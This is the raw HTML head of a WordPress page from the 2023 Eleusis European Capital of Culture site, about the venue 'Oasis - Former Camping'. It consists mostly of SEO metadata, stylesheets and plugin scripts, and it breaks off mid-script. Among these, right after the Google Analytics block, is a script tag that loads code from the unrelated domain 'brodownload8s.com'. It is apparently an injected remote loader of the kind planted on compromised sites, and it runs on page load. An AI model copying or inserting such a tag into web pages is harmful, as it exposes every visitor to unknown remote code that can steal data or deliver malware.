

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/oasis-former-camping/
body_size: 37568
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Oasis - Former Camping | 2023 ΕΛΕVΣΙΣ</title>
	<meta name="description" content="2023 Eleusis European Capital of Culture has activated the outdoor space Oasis - Former Camping," />
	<link rel="canonical" href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/oasis-former-camping/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oasis - Former Camping | 2023 ΕΛΕVΣΙΣ" />
	<meta property="og:description" content="2023 Eleusis European Capital of Culture has activated the outdoor space Oasis - Former Camping," />
	<meta property="og:url" content="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/oasis-former-camping/" />
	<meta property="og:site_name" content="2023 ΕΛΕVΣΙΣ" />
	<meta property="article:publisher" content="https://www.facebook.com/2023eleusis.eu" />
	<meta property="article:modified_time" content="2022-11-12T14:10:05+00:00" />
	<meta property="og:image" content="https://2023eleusis.eu/wp-content/uploads/2022/10/ecoculture-mistirio50-day2-1376-1-1024x576.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@2023eleusis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/oasis-former-camping/","url":"https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/oasis-former-camping/","name":"Oasis - Former Camping | 2023 ΕΛΕVΣΙΣ","isPartOf":{"@id":"https://2023eleusis.eu/en/#website"},"primaryImageOfPage":{"@id":"https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/oasis-former-camping/#primaryimage"},"image":{"@id":"https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/oasis-former-camping/#primaryimage"},"thumbnailUrl":"https://2023eleusis.eu/wp-content/uploads/2022/10/ecoculture-mistirio50-day2-1376-1.jpg","datePublished":"2022-10-15T00:00:20+00:00","dateModified":"2022-11-12T14:10:05+00:00","description":"2023 Eleusis European Capital of Culture has activated the outdoor space Oasis - Former Camping,","breadcrumb":{"@id":"https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/oasis-former-camping/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/oasis-former-camping/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/oasis-former-camping/#primaryimage","url":"https://2023eleusis.eu/wp-content/uploads/2022/10/ecoculture-mistirio50-day2-1376-1.jpg","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/10/ecoculture-mistirio50-day2-1376-1.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/oasis-former-camping/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2023eleusis.eu/en/"},{"@type":"ListItem","position":2,"name":"Cultural Venues","item":"https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/"},{"@type":"ListItem","position":3,"name":"Oasis &#8211; Former Camping"}]},{"@type":"WebSite","@id":"https://2023eleusis.eu/en/#website","url":"https://2023eleusis.eu/en/","name":"2023 ΕΛΕVΣΙΣ","description":"EUROPEAN CAPITAL of CULTURE","publisher":{"@id":"https://2023eleusis.eu/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2023eleusis.eu/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://2023eleusis.eu/en/#organization","name":"2023 ΕΛΕVΣΙΣ","url":"https://2023eleusis.eu/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2023eleusis.eu/en/#/schema/logo/image/","url":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","width":190,"height":92,"caption":"2023 ΕΛΕVΣΙΣ"},"image":{"@id":"https://2023eleusis.eu/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/2023eleusis.eu","https://x.com/2023eleusis","https://www.instagram.com/2023eleusis/","https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ","https://www.linkedin.com/company/2023-eleusis","https://www.flickr.com/photos/144217881@N03/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//2023eleusis.eu' />
<link rel="alternate" type="application/rss+xml" title="2023 ΕΛΕVΣΙΣ &raquo; Feed" href="https://2023eleusis.eu/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="2023 ΕΛΕVΣΙΣ &raquo; Comments Feed" href="https://2023eleusis.eu/en/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2023eleusis.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://2023eleusis.eu/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://2023eleusis.eu/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763464756' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-34025 .elementor-element.elementor-element-53410182:not(.elementor-motion-effects-element-type-background), .elementor-34025 .elementor-element.elementor-element-53410182 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://2023eleusis.eu/wp-content/uploads/2022/10/ecoculture-mistirio50-day2-1376-1.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-1453-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1453.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-34025-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34025.css?ver=1763465281' media='all' />
<link rel='stylesheet' id='elementor-post-33270-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30838-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-2460-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822' media='all' />
<link rel='stylesheet' id='elementor-post-29978-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653' media='all' />
<link rel='stylesheet' id='elementor-post-31789-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280' media='all' />
<link rel='stylesheet' id='elementor-post-32937-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714' media='all' />
<link rel='stylesheet' id='elementor-post-33380-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230' media='all' />
<link rel='stylesheet' id='elementor-post-33383-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349' media='all' />
<link rel='stylesheet' id='elementor-post-33386-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277' media='all' />
<link rel='stylesheet' id='elementor-post-33389-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33389.css?ver=1667934167' media='all' />
<link rel='stylesheet' id='elementor-post-33391-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417' media='all' />
<link rel='stylesheet' id='elementor-post-33393-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545' media='all' />
<link rel='stylesheet' id='elementor-post-33395-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839' media='all' />
<link rel='stylesheet' id='elementor-post-38409-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113' media='all' />
<link rel='stylesheet' id='elementor-post-43047-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371' media='all' />
<link rel='stylesheet' id='elementor-post-43066-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947' media='all' />
<link rel='stylesheet' id='elementor-gf-gfsdidot-css' href='https://fonts.googleapis.com/css?family=GFS+Didot:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"mm.dd.yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"Y-m-d"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading...","event_detach_warning":"Are you sure you want to detach this event? By doing so, this event will be independent of the recurring set of events.\n\nAll translations of this event will be detached from the recurring event.","delete_recurrence_warning":"Are you sure you want to delete all recurrences of this event? All events will be moved to trash."};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.3" id="events-manager-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.33.1" id="page-transitions-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"oasis-former-camping\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"oasis-former-camping\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":15,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://2023eleusis.eu/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://2023eleusis.eu/en/wp-json/wp/v2/pages/30340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2023eleusis.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://2023eleusis.eu/en/?p=30340' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2023eleusis.eu/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fen%2Fanatheorontas-ta-topia-tis-eleysinas%2Foasis-former-camping%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2023eleusis.eu/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fen%2Fanatheorontas-ta-topia-tis-eleysinas%2Foasis-former-camping%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,13;" />
<meta name="description" content="2023 Eleusis European Capital of Culture has activated the outdoor space Oasis - Former Camping,">
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
	jQuery(document).ready(function() { jQuery("body").on("click", ".click-child", function() { var href = jQuery(this).find("a").attr('href'); window.location = href; }); });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45167787-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45167787-12');
</script>
<script type="text/javascript" src="https://brodownload8s.com/code/gjtgenzwmu5ha3ddf4ytamjtgq" async></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FF0000">
			<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
<meta name="msapplication-TileImage" content="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
	<script>

	jQuery(window).load(function(){
